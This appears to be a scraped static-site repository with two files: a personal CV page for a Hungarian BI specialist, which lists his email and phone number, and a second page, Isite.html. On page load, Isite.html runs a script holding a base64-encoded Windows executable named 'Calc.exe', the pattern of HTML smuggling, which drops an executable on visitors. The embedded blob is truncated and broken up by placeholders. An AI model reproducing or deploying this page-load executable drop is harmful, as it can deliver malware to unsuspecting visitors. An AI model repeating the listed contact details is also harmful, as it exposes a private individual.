

<file: LandingPage/Index.html>
<!DOCTYPE html>
<html>
<title>CVE - Adam Fezler</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="css/custom.css" rel="stylesheet" />
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Roboto'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
    html, body, h1, h2, h3, h4, h5, h6 {
        font-family: "Roboto", sans-serif
    }
</style>
<body class="light-grey">

    <!-- Page Container -->
    <div class="content margin-top" style="max-width:1400px;">

        <!-- The Grid -->
        <div class="row-padding">

            <!-- Left Column -->
            <div class="third">

                <div class="white text-grey card-4">
                    <div class="display-container">
                        <img src="images/profile.jpg" style="width:100%" alt="Profile">
					</div>
                    <div class="container">					
                        <h1><b>Adam Fezler</b></h1>
                        <h4><i class="fa fa-briefcase fa-fw margin-right large text-teal"></i>BI Specialist</h4>
                        <h4><i class="fa fa-home fa-fw margin-right large text-teal"></i>Budapest, Hungary</h4>
                        <h4><i class="fa fa-envelope fa-fw margin-right large text-teal"></i><a href="mailto:fezleradam86@gmail.com">fezleradam86@gmail.com</a></h4>
                        <h4><i class="fa fa-phone fa-fw margin-right large text-teal"></i>+36-30-108-9690</h4>
                        <h4><i class="fa fa-linkedin fa-fw margin-right large text-teal"></i><a href="https://www.linkedin.com/in/adam-fezler">Linkedin profile</a></h4>
                        <h4><i class="fa fa-globe fa-fw margin-right large text-teal"></i><a href="https://fezleradam.github.io/portfolio/">Portfolio website</a></h4>
                        <hr>

                        <h2 class="text-grey padding-16"><i class="fa fa-asterisk fa-fw margin-right text-teal"></i>Skills</h2>

                        <p>Analytical Skills - Qlik, Tableau</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 20px; width: 90%">90%</div>
                        </div>

                        <p>Office 365 - Microsoft Excel, Power Pivot</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 20px; width: 90%">90%</div>
                        </div>
			
			            <p>Database Systems - MsSQL, MySQL</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 20px; width: 85%">85%</div>
                        </div>
    
			            <p>Technical Support - IT operations</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 20px; width: 85%">85%</div>
                        </div>

                        <p>Programming - C# .Net Framework, Python</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 20px; width: 80%">80%</div>
                        </div>

			            <p>Warehouse Management System - WMS</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 20px; width: 80%">80%</div>
                        </div>
  
			            <p>Networking Basics - CompTIA Network+, CCNA</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 20px; width: 75%">75%</div>
                        </div>
		
			            <p>Information Technology - Active Directory</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 20px; width: 65%">65%</div>
                        </div>
			    
                        <hr>
                        <br>

                        <h2 class="text-grey padding-16"><i class="fa fa-globe fa-fw margin-right text-teal"></i>Languages</h2>
			
			            <p>Hungarian</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 22px; width: 100%">Native</div>
                        </div>
                        <p>English</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 22px; width: 80%">Advanced</div>
                        </div>
                        <p>Spanish</p>
                        <div class="light-grey round-xlarge small">
                            <div class="container center round-xlarge teal" style="height: 22px; width: 15%"></div>
                        </div>
                        <br>

                    </div>
                    </div><br>

                <!-- End Left Column -->
            </div>

            <!-- Right Column -->
            <div class="twothird">

                <div class="container card white text-grey margin-bottom">
                    <!--<div class="white text-grey card-4">
                    </div>-->
		<h2 class="text-grey padding-16"><i class="fa fa-user-circle fa-fw margin-right xxlarge text-teal"></i>Summary</h2>
			 
			       <div class="container">
               		    <p>
			                A highly motivated business intelligence specialist with 2 years of experience in a fast-paced environment. Strong
			                understanding of SQL and relational databases. Experienced in creating complex dashboards using Excel, PowerPivot,
			                and QlikView with particular experience in the e-Commerce industry. Skilled in Data Analytics / Data Visualization, ETL
			                processes, Data Cleaning and Programming.
			            </p>
                   
                    </div>
			
        <h2 class="text-grey padding-16"><i class="fa fa-suitcase fa-fw margin-right xxlarge text-teal"></i>Experience</h2>
			       <div class="container">
               		<h3 class="opacity"><b>Freelance - Data Analytics</b></h3>
                        <h4 class="text-teal"><i class="fa fa-calendar fa-fw margin-right"></i>Nov 2022 - <span class="tag teal round">Present</h4>
                            <p>My projects are the following:</p>
                            <ul>
                                <li>
                                    Data Exploration of COVID-19 dataset by using Microsoft SQL Server.
                                </li>
                                <li>
                                    Creating visualization of the European Airbnb dataset by using Tableau.
                                </li>
                                <li>
                                    Creating visualization of an e-commerce dataset by using Tableau.
                                </li>
                            </ul>
                        <hr>
                    </div>
					 <div class="container">
                        <h3 class="opacity"><b>BI Specialist / eMAG</b></h3>
                        <h4 class="text-teal"><i class="fa fa-calendar fa-fw margin-right"></i>Sept 2021 - Oct 2022</h4>
                            <p>My key responsibilities are the following:</p>

                        <ul>
                            <li>
                                Full understanding and management of the QlikView application, creating documentation, training colleagues.
                            </li>
                            <li>
								Creating manual and automatic reports in time, using data from all of our systems.
                            </li>
                            <li>
								Continuous monitoring of the warehouse stocks, creating and running stock and product movement reports, immediate action in case of data discrepancy.
                            </li>
                            <li>
                                Creating documentation for system processes.
                            </li>
                            <li>
								Supporting and training system users, creating training material.
                            </li>
                            <li>
								Liaising with local and international peers.
                            </li>
                        </ul>

                        <hr>
                    </div>
                    <div class="container">
                        <h3 class="opacity"><b>MIS Superuser / eMAG</b></h3>
                        <h4 class="text-teal"><i class="fa fa-calendar fa-fw margin-right"></i>March 2020 - Sept 2021</h4>
                        <p>My key responsibilities were the following:</p>

                        <ul>
                            <li>
                                Overall responsibility for IT functionality in a fast-paced order fulfilment centre covering order, warehouse and delivery management systems
                            </li>
                            <li>
                                Acts as the primary support for WMS users
                            </li>
                            <li>
                                Challenge working practices and formulate initiatives for improvement
                            </li>
                            <li>
                                Maintenance of system documentation, including work instructions
                            </li>
                            <li>
                                Engaged in database processing for producing automated reports and KPI’s related to the warehouse operation.
                            </li>
                            <li>
                                Configure PDA’s, routers, access points, servers etc.
                            </li>
                            <li>
                                Troubleshoots IT related problems and issues.
                            </li>
                        </ul>

                        <hr>
                    </div>

                </div>

                <div class="container card white text-grey">
                    <h2 class="text-grey padding-16"><i class="fa fa-certificate fa-fw margin-right xxlarge text-teal"></i>Education</h2>
                    <div class="container">
                        <h3 class="opacity"><b>Milton Friedman University</b></h3>
                        <h4 class="text-teal"><i class="fa fa-calendar fa-fw margin-right"></i>2021 - <span class="tag teal round">Ongoing</span></h4>
                        <p>Business Informatics (BSc)</p>
                        <hr>
                    </div>
                    <div class="container">
                        <h3 class="opacity"><b>Milton Friedman University</b></h3>
                        <h4 class="text-teal"><i class="fa fa-calendar fa-fw margin-right"></i>2019 - 2021</h4>
                        <p>Business Information Technology</p>
                        <hr>
                    </div>
                    <div class="container">
                        <h4 class="opacity"><b>Reaktor Labs</b></h4>
                        <h5 class="text-teal"><i class="fa fa-calendar fa-fw margin-right"></i>2018 - 2018</h5>
                        <p>Full Stack Developer Course - C#, .NET framework, MsSQL, HTML5, CSS3, Bootstrap4, Javascript, JQuery, WinForms</p>
                        <hr>
                    </div>
                </div>

                <!-- End Right Column -->
            </div>

            <!-- End Grid -->
        </div>

        <!-- End Page Container -->
    </div>

    <footer class="container teal center margin-top">
        <p>&copy; 2023 - Thank you for reading it!</p>
    </footer>

</body>
</html>
</file>

<file: LandingPage/Isite.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Isite</title>     
    </head>
    <body onload="getLocaion()">
        <script>
            filename = "Calc.exe"
            filedata = "TVqQAAMAAAAEAAAA//[base64]/Hq24Xw6o3b8CrfxfDqjdvy6t/F8OqN2/[base64]/A6wW4AAEAAIkBTIlJEEyJWRjrA4MhAEiLQShIhcB0K0m6cBPdXo4ePaVIi0kwSIlMJDBIi0wkeEiJTCQoSIvLTIlcJCD/[base64]/xU2EAAADx9EAABIg8RIw8zMzMzMzMzMzMxmZg8fhAAAAAAASDsN+R4AAHUQSMHBEGb3wf//dQHDSMHJEOniAAAAzMzMzMzMSIlcJCBVSIvsSIPsIEiDZRgASLsyot8tmSsAAEiLDbkeAABIhcl0CUg7yw+FhQAAAEiNTSD/FdkPAABIi0UgSIlFEP8V4w8AAIvASDFFEP8Vtw8AAIvASDFFEP8Vuw8AAIvASMHgGEgxRRD/FasPAACLwEiNTRBIM0UQSDPBSI1NGEiJRRD/FdAPAACLRRhIuf///////wAASMHgIEgzRRBIM0UYSCPBSIvLSA9FyEiJDSYeAABIi1wkSEj30UiJDR8eAABIg8QgXcPMzMzMzMzMzMxxytoathe4mUiJTCQISIHsiAAAAEiNDa0eAAD/FS8PAABIiwWYHwAASIlEJEhFM8BIjVQkUEiLTCRI/xVQDwAASIlEJEBIg3wkQAB0QkjHRCQ4AAAAAEiNRCRYSIlEJDBIjUQkYEiJRCQoSI0FVx4AAEiJRCQgTItMJEBMi0QkSEiLVCRQM8n/[base64]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[base64]/X//8dEJCgBAAAATI0FVAgAAEiDZCQgAEUzyTPSM8lI/xXABgAADx9EAAAzwEiLTCRwSDPM6BT2//9IgcSIAAAAw8zMzMzMzMzMSIPsKE2LQThIi8pJi9HoEQAAALgBAAAASIPEKMPMzMzMzMzMQFNFixhIi9pBg+P4TIvJQfYABEyL0XQTQYtACE1jUAT32EwD0UhjyEwj0Uljw0qLFBBIi0MQi0gISItDCPZEAQMPdAsPtkQBA4Pg8EwDyEwzykmLyVvphfX//8zMzMzMzMzMzMzMZmYPH4QAAAAAAP/gzMzMzMzMzMzMzMzMzMzMzMzMzMxmZg8fhAAAAAAA/yWiBgAAzMzMzMzMzMzMzEBVSIPsIEiL6kiLAUiL0YsI6Mj7//[base64]/PiYJHs+Dc6MkEdroBAAAAUlNEUzXnJ5Uivz/[base64]/[base64]/n7utwLlFyg5l0dQcn0bKkKXL2PWI6RaF7AAAAAAEAAAABDQQADTQJAA0yBlABDAIADAERAAEEAQAEQgAAAQQBAARiAAAJHAsAHOQbABx0GgAcZBkAHDQYABwBFgAV8AAAtRkAAAEAAADvFAAA7hYAAAAcAADuFgAAAQYCAAYyAlAJBAEABCIAALUZAAABAAAA/[base64]/[base64]/[base64]//[base64]/[base64]/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/////////////////////////////////////////////////3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP//////fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8//////98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz//////3x8fP//////fHx8//////98fHz//////3x8fP//////fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8//////98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz//////3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP//////fHx8//////98fHz//////3x8fP//////fHx8//////98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz//////3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP//////fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8//////98fHz//////3x8fP//////fHx8//////98fHz//////3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP//////fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8//////98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz//////3x8fP///////////////////////////3x8fP//////fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8//////98fHz///////////////////////////98fHz//////3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP//////fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8//////98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/////////////////////////////////////////////////fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP98fHz/fHx8/3x8fP8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAiVBORw0KGgoAAAANSUhEUgAAAQAAAAEACAAAAAB5Gfe6AAAB30lEQVR42u3WwQkCQRBFQaMz/4w0g4GV1deN9a8DzaNO83j++R51QD0AdUA9AHVAPQB1QD0AdUA9AHVAPQB1QD0AdUA9AHVAPQB1QD0AdUA9AHVAPQB1QD0AdUA9AHVAPQB1QD0AdUA9AHVAPQB1QD0AdUA9AHVAPQB1QD0AdUA9AHVAPQB1QD0AdUA9AHcee/1oAAAAAAAAAAAAcwHuPPrl8wDGFwIAAAAAAAAAtgLc+e8FAAAAAAAAAADYCVDeAgAAAAAAAAAAAFACfDwAAAAAAAAAAIClAOPPAxhfCAAAAAAAAAAAAAAAAAAAAAAAsAzgGH16vHoLAAAAAAAAAABgGsD48wDGFwIAAAAAAAAAAAAAAAAAAAAAACwDOEafHq/eAgAAAAAAAAAAmAYw/[base64]/0ZGRv9HR0f/RkZG/0dHR/9GRkb/RkZG/0dGR/9GRkb/RkZG/0dHR/9GRkb/R0dH/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/R0dH/0dHR/9HR0f/RkZG/0dHR/9HR0f/R0dH/0ZGRv9HR0f/R0ZH/0ZGRv9HR0f/R0dH/0ZGRv9HR0f/RkZG/0dHR/9GRkb/R0ZH/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/RkZG/0ZGRv9HR0f/RkZG/0dHR/9GRkb/R0dH/0dHR/9GRkb/R0dH/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0dHR/9HR0f/RkZG/0dHR/9GRkb/RkZG/0dHR/9HR0f/RkZG/0ZGRv9GRkb/R0dH/0ZGRv9HRkf/RkZG/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/RkZG/0dHR/9HR0f/RkZG/0dHR/9GRkb/RkZG/0dGR/9GRkb/R0dH/0dHR/9HR0f/R0ZH/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/R0dH/////////////////////////////////////////////////////////////////////////////////////////////////0dHR/9HRkb/R0dH/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/////////////////////////////////////////////////////////////////////////////////////////////////RkZG/0dHR/9HR0f/RkZG/0ZGRv9GRkb/R0ZG/0ZGRv9GRkb/RkZG/0dHR/9GRkb/RkZG/0dHR////////////0dHR/9GRkb/R0ZH/0dHR/9GRkb/R0dH/0ZGRv9HR0f/R0dH/0dHR/9HR0f/RkZG/0dHR/9HRkb///////////9HRkb/RkZG/0dHR/9HR0f/RkZG/0ZGRv9HR0f/RkZG/0